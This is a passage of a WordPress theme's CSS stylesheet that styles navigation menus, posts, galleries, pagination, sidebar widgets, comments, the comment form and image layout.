			padding: 7px 20px; /* for ie8 & below */
			padding: 0.7rem 2rem;
			-webkit-box-sizing: border-box;
			-moz-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			letter-spacing: normal;
			text-transform: none;
		}
			html.no-csstransforms nav[role=navigation] .menu ul li ul.sub-menu li a, 
			html.no-csstransforms nav[role=navigation] .menu ul li ul.children li a {
				padding: 7px 20px 0; /* for ie8 & below */
			}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child, 
		nav[role=navigation] .menu ul li ul.children li:first-child {
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child a, 
		nav[role=navigation] .menu ul li ul.children li:first-child a {
			box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset, 0 1px 0 #eee inset;
		}
			nav[role=navigation] .menu ul li ul li a { 
				color: #555; 
				text-shadow: 0px 0px; 
				box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset;
			}
				nav[role=navigation] .menu ul li ul li a:hover { 
					background-color: #f5f5f5; 
					color: #555; 
				}
				
				nav[role=navigation] .menu ul li ul li ul li:first-child > a { 
					box-shadow: 1px 0 0 #eee inset, -1px 0 0 #eee inset, 0 1px 0 #eee inset;
				}
				
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul {}
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top: -38px; /* for ie8 & below */
					margin-top: -3.8rem;
				}
					html.no-csstransforms nav[role=navigation] .menu ul li ul li ul.sub-menu, 
					html.no-csstransforms nav[role=navigation] .menu ul li ul li ul.children {
						margin-top: -45px; /* for ie8 & below */
					}
					
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}
					
/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/

#content {
	background-color: #fff;
	padding-bottom: 1px; /* for ie8 & below */
	padding-bottom: 0.1rem;
	margin-bottom: 6%;
}
	#content,
	#content div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}
		#content.cont-main {
			background-color: transparent;
		}

	#main { 
		 /* adds bg to post area */

	}
		#main #searchform {
			margin-bottom: 6%;
		}
	
	body.page-template-full-width-php #main,
	body.page-template-full-width-page-php #main {}
	body.attachment #main {}
	
		article[id*=post-] {
			padding: 6%;
			padding-right: 0; 
			word-wrap: break-word;
		}
			.full-width-content article[id*=post-] {
				padding-right: 6%;
			}
		
		/* archive title */
		.archive_title { 
			padding: 0 20px;
			margin: 20px 0 12px; /* for ie8 & below */
			margin: 2.0rem 0 1.2rem; 
		}
		
		article[id=post-not-found] h1 {}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.entry-meta, 
		.category-archive-meta,
		.tag-archive-meta {
			margin: 1.5% 0 4% 0;
			font-style: italic;
		} 
		
		.entry-meta {
			font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
			font-size: 0.775em; 
			font-weight: 900;
			font-style: normal;
			letter-spacing: 1px; /* for ie8 and below */
			letter-spacing: 0.15rem;	
		}
		 
		.entry-meta a {
			text-transform: uppercase;
			text-decoration: none;
		}
			.entry-meta a:hover {
				text-decoration: underline;
			}
		
		.entry-summary { 
			font-size: 0.9em;
		}
		
		.category-archive-meta,
		.tag-archive-meta {
			margin-bottom: 0;
		}
		
			.meta time {}
			
		/* post content */
		.post-content { 
			word-wrap: break-word;
			margin-bottom: 6%;
			overflow: hidden;
		}
			.commentlist li.comment article[id*=comment-] p,
			.post-content p {
				margin: 0 0 4.5% 0; 
			}
			
			.commentlist li.comment article[id*=comment-] p:last-child,
			.post-content p:last-child { 

			}
			
			.post-content h1, .commentlist li.comment article[id*=comment-] h1,
			.post-content h2, .commentlist li.comment article[id*=comment-] h2,
			.post-content h3, .commentlist li.comment article[id*=comment-] h3,
			.post-content h4, .commentlist li.comment article[id*=comment-] h4,
			.post-content h5, .commentlist li.comment article[id*=comment-] h5,
			.post-content h6, .commentlist li.comment article[id*=comment-] h6,
			.post-content address, .commentlist li.comment article[id*=comment-] address {
				margin: 0 0 4.5% 0; 
			}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol, 
			.commentlist li.comment article[id*=comment-] table, .post-content table, 
			.commentlist li.comment article[id*=comment-] dl, .post-content dl { 
				margin: 4.5% 0;
			}
				.commentlist li.comment article[id*=comment-] dl.wp-caption, 
				.post-content dl.wp-caption { 
					max-width: 100%;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] table,
			.post-content table { 
				width: 100%; 
			}
			
				.commentlist li.comment article[id*=comment-] table thead th,
				.post-content table thead th { 
					border-bottom: 2px solid #848484; 
					text-align: left; 
				}
				
				.commentlist li.comment article[id*=comment-] table td,
				.post-content table td,
				.commentlist li.comment article[id*=comment-] tbody th,
				.post-content tbody th { 
					border-bottom: 1px solid #d0d0d0; 
					padding: 5px;
				}
			
			.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post-content ol { 
				list-style-position: outside; 
				line-height: 1.5;
				margin-left: 4%;
				margin-right: 2.5%; 
			}
			
			.commentlist li.comment article[id*=comment-] li, 
			.post-content li {
				margin-bottom: 2.5%; 
			}
			
			
			.post-content ol,
			.comment-content ol {
				list-style: none; /* Remove default numbering */
				*list-style: decimal; /* Keep using default numbering for IE6/7 */
				counter-reset: my-counter;
			}
				
				.post-content ol > li,
				.comment-content ol > li {
					list-style-type: none;
					position: relative;
					padding-left: 22px;
				}
					.post-content form ol > li {
						padding-left: 0;
					} 
				
				.post-content ol > li:before,
				.comment-content ol > li:before {
					content: counter(my-counter);
					counter-increment: my-counter;
					position: absolute;
					left: 0;
					top: 6px;
					background-color: #ec5f14;
					border-radius: 50%;
					color: #fff;
					font-weight: bold;
					font-size: 10px; /* for ie8 & below */ 
					font-size: 1.0rem;
					line-height: 14px;
					text-align: center;
					width: 14px;
					height: 14px;
					overflow: hidden;
				}
					.post-content form ol > li:before {
						display: none;
					}

			
			.post-content ul > li,
			.comment-content ul > li {
				list-style: none;
				position: relative;
				padding-left: 22px;
			}
				.post-content form ul > li {
					padding-left: 0;
				} 
				
				.post-content ul > li:before,
				.comment-content ul > li:before {
					content: "\203A";
					position: absolute;
					left: 0;
					top: 6px;
					background-color: #ec5f14;
					border-radius: 50%;
					color: #fff;
					font-weight: 700;
					font-size: 16px;
					line-height: 12px;
					text-align: center;
					width: 14px;
					height: 14px;
					overflow: hidden;
				}
					.post-content form ul > li:before {
						display: none;
					}
			
			.commentlist li.comment article[id*=comment-] blockquote, 
			.post-content blockquote {
				position: relative;
				font-style: italic;
				line-height: 1.5;
				margin: 4.5% 6% 4.5% 0;
				padding-left: 8.5%;
			}
			
			.commentlist li.comment article[id*=comment-] blockquote:before, 
			.post-content blockquote:before {
				position: absolute;
				font-size: 5em;
				font-family: Georgia, serif;
				font-weight: 700;
				line-height: 26px;
				content: "“";
				opacity: 0.1;
				left: 0;
				top: 10px;
				
			}

			
			.commentlist li.comment article[id*=comment-] dl, 
			.post-content dl {
				margin: 4.5% 0; 
			}
			
			.commentlist li.comment article[id*=comment-] dt, 
			.post-content dt { 
				font-style: italic;
				margin-top: 19px; /* for ie8 & below */
				margin-top: 1.9rem;
				font-size: 17px; /* for ie8 & below */ 
				font-size: 1.7rem; 
				font-weight: 700; 
				border-bottom: 1px solid #999; 
			}
				.commentlist li.comment article[id*=comment-] dt.wp-caption-dt, 
				.post-content dt.wp-caption-dt {
					border: 0;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] dd, 
			.post-content dd { 
				font-style: italic;
				font-size: 13px; /* for ie8 & below */ 
				font-size: 1.3rem;
				margin-top: 16px; /* for ie8 & below */ 
				margin-top: 1.6rem;
				line-height: 26px; /* for ie8 & below */ 
				line-height: 2.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] video, .post-content video,
			.commentlist li.comment article[id*=comment-] object, .post-content object,
			.commentlist li.comment article[id*=comment-] embed, .post-content embed,
			.commentlist li.comment article[id*=comment-] iframe, .post-content iframe { 
				display: block;
				margin: 0 0 4.5% 0; 
				max-width: 100%;
			}
		
			.commentlist li.comment article[id*=comment-] pre,
			.post-content pre { 
				overflow: auto;
				background: #f5f5f5;
				border: 1px solid #f0f0f0;
				border-left: 3px solid #e0e0e0;
				padding-left: 6%;
				margin-left: 4%;
				margin-bottom: 6%;
			}
			
			.commentlist li.comment article[id*=comment-] img, 
			.post-content img {
				width: auto;
				max-width: 100%; 
				height: auto; 
			}

		article[id*=post-] footer.entry-meta {
			clear: both;
			margin: 0 0 8%;
		}
		
		article[id*=post-] footer a {}
		
		.more-link {
			
		}
		
		.edit-link { 

		}
		
/******************************************************************
GALLERY STYLES
******************************************************************/
.gallery { 
	margin: 0 auto 18px; /* for ie8 & below */ 
	margin: 0 auto 1.8rem;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-2 .gallery-item { 
	width: 50%; 
}

.gallery-columns-4 .gallery-item { 
	width: 23%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-5 .gallery-item { 
	width: 18%; 
	margin-right: 2%;
	margin-bottom: 0;
}

.gallery-columns-6 .gallery-item { 
	width: 14.5%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

.gallery-columns-7 .gallery-item { 
	width: 12%; 
	margin-right: 2.2%;
	margin-bottom: 0;
}

.gallery-columns-8 .gallery-item { 
	width: 10%; 
	margin-right: 2.5%;
	margin-bottom: 0;
}

.gallery-columns-9 .gallery-item { 
	width: 9%; 
	margin-right: 2.1%;
	margin-bottom: 0;
}

	.gallery .gallery-item a {
		padding: 0;
		display: block;
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}

.gallery img {
	box-shadow: 0px 0px 2px #c8c8c8;
	border: 1px solid white;
	padding: 3%;
	background: #f2f2f2;
	max-width: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.gallery img:hover {
	background: white;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px; /* for ie8 & below */
	font-size: 1.2rem;
	line-height: 17px; /* for ie8 & below */
	line-height: 1.7rem;
	margin: 0 4px 12px;
}
.gallery dl, 
.gallery dt,
.gallery-icon { 
	margin: 0; 
	border-bottom: 0; 
	padding: 0;
}
/* Pick the second line break if two
line breaks are adjacent */
.gallery br+br { 
	display: none; 
}

.gallery-thumb {
	margin-bottom: 4.5%;
}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

/******************************************************************
POST FORMAT STYLES
******************************************************************/
/* Aside, Quote, Status Posts */
.format-aside .entry-header,
.format-quote .entry-header,
.format-status .entry-header {
	display: none;
}

.single .format-aside .entry-header,
.single .format-quote .entry-header,
.single .format-status .entry-header  {
	display: block;
}

.format-aside .entry-content,
.format-status .entry-content {
	padding-top: 0;
	padding-bottom: 0;
	font-style: italic;
	line-height: 1.6;
	margin: 4.5% 6% 4.5% 0;
	padding-left: 4.5%;

}

.single .format-aside .entry-content,
.single .format-aside .entry-summary {
	padding-top: 0;
}


/* Image Posts */

.single .format-image .entry-header {
	display: block;
}
.format-image .entry-content,
.format-image .entry-summary {
	padding-top: 0;
}
.single .format-image .entry-content,
.single .format-image .entry-summary {
	padding-top: 0;
}
	
/******************************************************************
PAGE NAVI STYLES
(Special Feature)
******************************************************************/
.pagination {
	clear: both;
	padding: 0;
	position: relative;
	font-size: 11px; /* for ie8 & below */
	font-size: 1.1rem;
	line-height: 13px; /* for ie8 & below */
	line-height: 1.3rem;
	margin: auto;
	text-align: center;
}
	 
.pagination a.page-numbers,
.pagination span.page-numbers.current {
	display: inline-block;
	margin: 2px 2px 2px 0; /* for ie8 & below */
	margin: 0.2rem 0.2rem 0.2rem 0;
	padding: 9px 12px 8px 12px;
	text-decoration: none;
	width: auto;
	color: #fff;
	background-color: #316272;
}
	 
.pagination .page-numbers:hover,
.pagination span.page-numbers.current {
	color: #fff;
	background-color: #ec5f14;
	text-shadow: none;
}

/* fallback previous & next links */
.wp-prev-next {}
	.wp-prev-next ul {}
		.wp-prev-next .prev-link {}
		.wp-prev-next .next-link {}
			
/******************************************************************
PAGE LINK STYLES
******************************************************************/

.page-link {
	clear: both;
	display: block;
	margin: 0 0 4.5%;
}
.page-link a,
.page-link a:visited {
	background-color: #f2f2f2;
	color: #373737;
	margin: 0;
	padding: 2px 5px; /* for ie8 & below */
	padding: 0.2rem 0.5rem;
	text-decoration: none;
}
.page-link a:hover {
	background-color: #c9c9c9;
	color: #fff;
	font-weight: bold;
}
.page-link span {
	margin-right: 6px; /* for ie8 & below */
	margin-right: 0.6rem;
}

.wp-prev-next .prev-link, 
.nav-previous, 
.previous-image { 
	float: left; 
	margin: 10px 0; /* for ie8 & below */
	margin: 1rem 0;
}

.wp-prev-next .next-link, 
.nav-next, 
.next-image { 
	float: right; 
	margin: 10px 0; /* for ie8 & below */
	margin: 1rem 0; 
}
		
#image-navigation, 
#comment-nav-below, 
#comment-nav-above, 
#nav-above, 
#nav-below { 
	display: block; 
	overflow: hidden; 
	margin: 0 6% 6% 6%;
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: 900;
	letter-spacing: 2px;
	text-transform: uppercase;
}
	#image-navigation {
		margin: 0 0 6% 0;
	}

#comment-nav-above a, 
#comment-nav-below a, 
#nav-above a, 
#nav-below a, 
#image-navigation a {
	text-decoration: none;
}

	#comment-nav-above a:hover, 
	#comment-nav-below a:hover, 
	#nav-above a:hover, 
	#nav-below a:hover, 
	#image-navigation a:hover {
		text-decoration: underline;
	}
	
/******************************************************************
SIDEBARS & ASIDES
******************************************************************/

#sidebar {
	background-color: #f6f7f5;
	float: right;
	box-shadow: 1px 0 2px #e7e7e7 inset;
	padding-bottom: 0;
	overflow: hidden;
}


	.widget {
		margin: 0;
		padding: 10%;
		word-wrap: break-word;
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}
		.post-content .widget {
			padding: 0;
		}
		
		#sidebar .widget a {
			text-decoration: none;
			color: #316272;
		}
		
		#sidebar .widget a:hover {
			color: #ec5f14;
			text-decoration: underline;
		}
		
		#sidebar .widget li,
		.widget_nav_menu li, 
		#meta.widget aside a {
			line-height: 1.6;
			margin-bottom: 12px;
			padding-bottom: 12px;
			border-bottom: 1px dashed #e2e8e8;
		}
			#sidebar .widget li:last-child {
				
			}
			
			#sidebar .widget li.recent-li {
				
			}
		
			#sidebar .widget li ul.children {
				margin-left: 16px;
				margin-top: 5px;
			}
				#sidebar .widget li ul.children > li:before {
					content: "- ";
				}
			
			#sidebar .widget ul.sub-menu li:last-child,
			#sidebar .widget ul.children li:last-child {
				margin-bottom: 0;
			}
		
		#sidebar .widget li a {}
		
		#sidebar .widget-title {
			font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
			font-size: 1.25em;
			font-weight: 900;
			margin-bottom: 8%;
			color: #316272;
			letter-spacing: 4px;
			text-transform: uppercase;
		}
			#sidebar .widget-title a {
				color: #316272;
			}
		
			.post-content .widget-title {}

/* links widget */
.widget_links {}
.widget_links ul {}
.widget_links ul li {}
.widget_links ul li a {}

/* meta widget */
.widget_meta {}
.widget_meta ul {}
.widget_meta ul li {}
.widget_meta ul li a {}

/* pages widget */
.widget_pages {}
.widget_pages ul {}
.widget_pages ul li {}
.widget_pages ul li a {}

/* recent-posts widget */
.widget_recent_entries {}
.widget_recent_entries ul {}
.widget_recent_entries ul li {}
.widget_recent_entries ul li a {}
.widget_recent_entries .post-date { 
	margin-left: 10px;
	font-style: italic;
	opacity: 0.5;
}

/* archives widget */
.widget_archive {}
.widget_archive ul {}
.widget_archive ul li {} 
.widget_archive ul li a {}
.widget_archive select {}
.widget_archive option {}

/* tag-cloud widget */
.widget_links {}
.widget_links li:after {}
.widget_links li:before {}
.widget_tag_cloud {}
.widget_tag_cloud a { 
	padding: 3px; /* for ie8 & below */
	padding: 0.3rem;
}
.widget_tag_cloud a:after { 
	content: ","; 
}
.widget_tag_cloud a:before {}
.tagcloud {}

/* calendar widget */
.widget_calendar {}
#wp-calendar {
	text-align: center;
	width: 95%;
	margin: auto;
}

#calendar_wrap { 
	padding: 15px 0; /* for ie8 & below */
	padding: 1.5rem;
}

#calendar_wrap th {
	border-top: 2px solid #f7f7f7;
	border-bottom: 2px solid #f7f7f7;
	padding-top: 5px;
	padding-bottom: 5px;
}
#calendar_wrap td {
	padding-top: 5px;
	padding-bottom: 5px;
}
#wp-calendar tr td {}
#wp-calendar caption { 
	font-size: 18px; /* for ie8 & below */
	font-size: 1.8rem;
	font-weight: bold; 
	margin-bottom: 12px; /* for ie8 & below */
	margin-bottom: 1.2rem;
	text-transform: uppercase;
}

#wp-calendar a {}
#wp-calendar #today {
	background-color: #f7f7f7;
}
#wp-calendar #prev {}
#wp-calendar #next {}
#wp-calendar #next a {}
#wp-calendar #prev a {}

/* category widget */
.widget_categories {}
.widget_categories ul {}
.widget_categories ul li {} 
.widget_categories ul ul.children {}
.widget_categories a {}
.widget_categories select{}
.widget_categories select#cat {}
.widget_categories select.postform {}
.widget_categories option {}
.widget_categories .level-0 {}
.widget_categories .level-1 {}
.widget_categories .level-2 {}
.widget_categories .level-3 {}

/* recent-comments widget */
.recentcomments {}
#recentcomments {}
#recentcomments li {}
#recentcomments li a {}
.widget_recent_comments {}

/* search widget */
#searchform {}
.widget_search {}
.widget_search #s { 
	width: 60%; 
}
.screen-reader-text {}

/* text widget */
.textwidget {}
.widget_text {}
.textwidget p {}
			
/******************************************************************
COMMENT STYLES
******************************************************************/
#comments {}
#comments-title {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 18px; /* for ie8 & below */
	font-size: 1.8rem;
	font-weight: bold;
	margin: 0 0 6% 6%;
	text-transform: uppercase;
	letter-spacing: 4px;
	color: #316272;
}/* h3 comment title */
	#comments span {} /* number of comments span */
.comment-nav {}
	.comment-nav ul {}
		.comment-nav ul li {}
		
.commentlist,
#disqus_thread {
	margin: 0 0 0 6%; 
}

body.page-template-full-width-php .commentlist {}

	.commentlist li.comment { 
		position: relative; 
		margin: 0;
		padding: 0 0 1px 0; 
		clear: both; 
		overflow: hidden; 
	}
	
		.commentlist footer.comment-head {
		  
	  	}
	
	.commentlist li.pingback { 
		padding: 4.5%;
		margin-bottom: 6%;
	}
	
	.commentlist li.comment article[id*=comment-] {
		padding: 4.5% 0;
		margin-bottom: 6%;
		border-bottom: 1px solid #e2e8e8;
	}
	
	.commentlist #respond {
		margin-left: 0;
		margin-right: 0;
	}
		.commentlist #respond label {
			margin-left: 0;
		}
		
		.commentlist #respond #author, 
		.commentlist #respond #email, 
		.commentlist #respond #url, 
		.commentlist #respond #comment {
			
		}
	
		.commentlist li[class*=depth-] {
			margin-left: 6%;
		}
			.commentlist li.depth-1 { 
				margin-left: 0; 
				margin-top: 0; 
			}
			.commentlist li.depth-2 {}
			.commentlist li.depth-3 {}
			.commentlist li.depth-4 {}
			.commentlist li.depth-5 {}
				.commentlist li.comment ul.children li {}
				.commentlist li.comment ul.children li.alt {}
				.commentlist li.comment ul.children li.byuser {}
				.commentlist li.comment ul.children li.comment {}
				.commentlist li.comment ul.children li.depth-1 {} /* change number for different depth */
				.commentlist li.comment ul.children li.bypostauthor {}
				.commentlist li.comment ul.children li.comment-author-admin {}
				.commentlist li.comment ul.children .alt {}
				.commentlist li.comment ul.children .odd {}
				.commentlist li.comment ul.children .even {}
			.commentlist .alt {}
			.commentlist .odd {}
			.commentlist .even {}
			.commentlist .parent {}
			.commentlist .comment {}
			.commentlist .children {}
			.commentlist .pingback {}
			.commentlist .bypostauthor {}
			.commentlist .comment-author {}
			.commentlist .comment-author-admin {}
			
				.commentlist .bypostauthor > article > footer > .vcard cite.fn:after { 
					content: " (Author)";
					font-size: 10px; /* for ie8 & below */
					font-size: 1rem;
					font-weight: normal;
					font-style: italic;
					letter-spacing: normal;
				}
				
			.commentlist .thread-alt {}
			.commentlist .thread-odd {}
			.commentlist .thread-even {}	
			.commentlist .vcard { 
				margin-left: 80px; 
				float: left; 
			}
				.commentlist .vcard cite.fn {
					font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
					font-weight: 900; 
					font-style: normal;
					text-transform: uppercase;
					letter-spacing: 2px;
					color: #316272;
				}
				.commentlist .vcard time, 
				.comment-meta { 
					font-size: 0.95em;
					float: right; 
				}
					.commentlist .vcard cite.fn a,
					.commentlist .vcard time a,
					.comment-meta a { 
						text-decoration: none; 
						color: #316272; 
					}
						.commentlist .vcard time a:hover,
						.comment-meta a:hover { 
							text-decoration: underline;
						}
						
				.commentlist .vcard img.photo {}
				.commentlist .vcard img.avatar { 
					position: absolute; 
					left: 0; 
					top: 24px;
				}
				.commentlist .vcard cite.fn a.url {}
			.commentlist .comment-meta {} 
				.commentlist .comment-meta a {}
			.commentlist .commentmetadata {}
				.commentlist .commentmetadata a {}
			.commentlist li.comment .comment-content {
				font-size: 0.95em;
				margin-left: 80px;
				padding-top: 20px; /* for ie8 & below */
				padding-top: 2rem;
				padding-bottom: 6%;
 
			}
				.commentlist li.comment .comment-content p {}
					.commentlist li.comment .comment-content p:last-child {
						margin: 0;
					}
				
				.commentlist .comment-reply-link,
				.commentlist .comment-reply-login { 
					text-decoration: none; 
					float: right;
					font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
					font-weight: 900; 
					font-size: 13px; /* for ie8 & below */ 
					font-size: 1.3rem;
					font-style: normal;
					text-transform: uppercase;
					letter-spacing: 2px;
					line-height: 1.6; 
					padding: 3px 5px; /* for ie8 & below */
					padding: 0.3rem 0.5rem;
					margin-top: -16px;
				}
				
					.commentlist a.comment-reply-link:hover {}
					
					.nocomments,
					.nopassword {
						font-size: 90%;
						padding: 0;
						text-align: center; 
					}

/******************************************************************
COMMENT FORM STYLES
******************************************************************/

#respond-form {}
body.page-template-full-width-php #respond-form {}


#respond,
.post-content form {}

	#respond {
		background-color: #f6f7f5;
		padding: 4.5% 6%;
		margin: 0 0 6% 6%;
	}
	
#reply-title {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 18px; /* for ie8 & below */
	font-size: 1.8rem;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 4px;
	color: #316272;
	margin-bottom: 19px; /* for ie8 & below */
	margin-bottom: 1.9rem;
	overflow: hidden;
}

#respond label,
.post-content form label {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 4px;
	font-size: 14px; /* for ie8 & below */
	font-size: 1.4rem;
}
	#respond label {
		display: inline-block;
		min-width: 120px; /* for ie8 & below */
		min-width: 12rem;
	}
	
	#respond label[for=author],
	#respond label[for=email] {
		min-width: 120px; /* for ie8 & below */
		min-width: 12rem;
	}
	
#respond p {
	margin-bottom: 4.5%;
}
#respond p.form-submit {
	text-align: center;
	margin-bottom: 19px; /* for ie8 & below */
	margin-bottom: 1.9rem;
}
#respond p.form-allowed-tags {
	font-size: 13px; /* for ie8 & below */
	font-size: 1.3rem;
	display: none;
}
#respond .required {
	margin-left: -14px; /* for ie8 & below */
	margin-left: -1.4rem;
	padding-right: 5px; /* for ie8 & below */
	padding-right: 0.5rem;
	color: #f00;
}
#respond .required:first-child {
	margin-left:0;
}

#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px; /* for ie8 & below */
	font-size: 1.3rem;
	margin-bottom: 6%;
}
	#respond #comment-form-title {
		margin: 0 0 18px; /* for ie8 & below */ 
		margin: 0 0 1.8rem; 
	}
		#respond #cancel-comment-reply-link { 
			float: right; 
		}
			#respond #cancel-comment-reply-link a {}
	#respond #commentform {}
		#respond .comments-logged-in-as {}
		#respond #comment-form-elements {
			margin: 12px 0; /* for ie8 & below */ 
			margin: 1.2rem 0; 
		}
			#respond #comment-form-elements li { 
				overflow: hidden; 
				margin-bottom: 12px; /* for ie8 & below */ 
				margin-bottom: 1.2rem; 
			}
				#respond #comment-form-elements label { 
					display: none; 
				}
				#respond #comment-form-elements small { 
					display: none; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url,
				.post-content form input[type=text],
				.post-content form input[type=email],
				.post-content form input[type=password],
				.post-content form input[type=url] { 
					padding: 5px 7px; 
				}
				
				#respond #comment,
				.post-content form textarea { 
					resize: none; 
					padding: 5px 7px; /* for ie8 & below */
					padding: 0.5rem 0.7rem;
					height: 150px; /* for ie8 & below */
					height: 15rem;
					vertical-align: top; 
				}
				
				#respond input[type=text],
				#respond #author, 
				#respond #email, 
				#respond #url, 
				#respond #comment,
				.post-content form input[type=text],
				.post-content form input[type=email],
				.post-content form input[type=password],
				.post-content form input[type=url],
				.post-content form textarea {
					background: #fff;
					border-radius: 2px;
					border: 2px solid #c8cab4;
				}
					#respond input[type=text]:focus,
					#respond input[type=checkbox]:focus,
					#respond #author:focus, 
					#respond #email:focus, 
					#respond #url:focus, 
					#respond #comment:focus,
					.post-content form input[type=text]:focus,
					.post-content form input[type=checkbox]:focus,
					.post-content form input[type=password]:focus,
					.post-content form input[type=url]:focus,
					.post-content form input[type=checkbox]:focus,
					.post-content form textarea:focus {
						outline: none;
					}
					
					#respond input[type=text],
					#respond #author, 
					#respond #email, 
					#respond #url, 
					#respond #comment {
						width: 65%;
					}
					
					#respond input[type=checkbox] {
						vertical-align: middle;
						margin-bottom: 2px;
					}

				#respond input[type=text] {}
			#respond #allowed_tags {}
				#respond #comment {}
				
				#respond #submit,
				.post-content form input[type=submit],
				.post-content form input[type=button] {
					font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
					font-size: 12px;
					font-weight: 900;
					letter-spacing: 2px;
					text-transform: uppercase;
					background-color: #ec5f14;
					border: 0;
					padding: 10px 15px;
					color: #fff;
				}
				
		/* form validation */
		#commentform input:invalid, 
		#commentform textarea:invalid { 
			border-color: red; 
			outline: none; 
			box-shadow: none; 
			-webkit-box-shadow: none; 
			-moz-box-shadow: none; 
			background-color: #f6e7eb; 
		}
		
		#commentform input:valid {}
		
		/* no comments */
		.nocomments { 
			margin: 0 20px 20px; /* for ie8 & below */
			margin: 0 2rem 2rem;
		}


	
/******************************************************************
IMAGE STYLES
******************************************************************/
.post-content img {
	margin-top: 1.5%;
}

.left img, 
img.left, 
.alignleft,
img.alignleft,
img[align=left] {
	margin-right: 4.5%;
	margin-bottom: 2.5%;
	margin-top: 1.5%;
	display: inline-block; 
	float: left;
}

.right img, 
img.right,
.alignright,
img.alignright,
img[align=right] {
	margin-left: 4.5%;
	margin-bottom: 2.5%;
	margin-top: 1.5%;
	display: inline-block; 
	float: right;
}

.aligncenter, 
img.aligncenter, 
img[align=center] { 
	margin-right: auto; 
	margin-left: auto; 
	display: block; 
	clear: both; 
}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img,
.wp-caption {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}

.recent-thumb img {
	padding: 8px 0;
	max-width: 100%;
	min-width: 100%;
}

/* Notices */
.post .notice {
	background: #eee;
	display: block;
	padding: 16px; /* for ie8 & below */
	padding: 1.6rem;
}

/* Image Attachments */



.entry-attachment {
	display: block;
	margin: 0 auto;
	text-align: center;
}

.imgthumb img {
	float: left;
	margin-right: 4.5%;
	margin-bottom: 2%;
	margin-top: 1.5%;
	border: 1px solid #999;
}

/* wp caption styles */
			
.wp-caption {
	margin-bottom: 24px; /* for ie8 & below */ 
	margin-bottom: 2.4rem; 
	text-align: center; 
	padding-top: 5px; /* for ie8 & below */
	padding-top: 0.5rem;
	max-width: 100%; 
}

.wp-caption img { 
	border: 0 none; 
	padding: 0; 
	margin: 0; 
}

.wp-caption p.wp-caption-text,
.entry-caption {
	font-size: 12px; /* for ie8 & below */ 
	font-size: 1.2rem; 
	font-style: italic;
	margin: 10px 0 -4px; /* for ie8 & below */
	margin: 1rem 0 -0.4rem; 
}

/* misc styles */

.wp-smiley { 
	margin: 0 !important;
	max-height: 16px; /* for ie8 & below */
	max-height: 1.6rem; 
}

/******************************************************************
GRID BOX STYLES
******************************************************************/
#grid-wrap {
	position: relative;
	width: 106%;
	margin-left: -2.5%;
	margin-right: -2.5%;
}

.grid-box {
	background-color: #fff;
	position: relative;
	display: inline-block;
	float: left;
	width: 28%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0 2.5% 5%; 
	font-size: 0.9em;
	overflow: hidden;
	border-radius: 3px;
	border: 4px solid #c8cab4;
}
	.grid-box:hover {
		border-color: #ec5f14;
	}
	
	html.no-csstransforms .grid-box {
		margin: 0 28px 50px;
